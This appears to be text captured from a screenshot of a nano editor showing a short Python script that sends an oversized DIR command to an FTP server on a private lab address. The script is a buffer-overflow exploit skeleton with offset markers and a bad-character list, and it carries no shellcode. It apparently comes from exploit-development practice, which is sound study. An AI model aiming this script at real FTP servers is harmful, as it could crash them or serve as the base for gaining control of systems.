 GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
#badchars = \x00,\x0a,\x0d
payload = "A" * 247 + "B" * 4 + "C" * 8 + "D" * (1000-247-4-8)
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word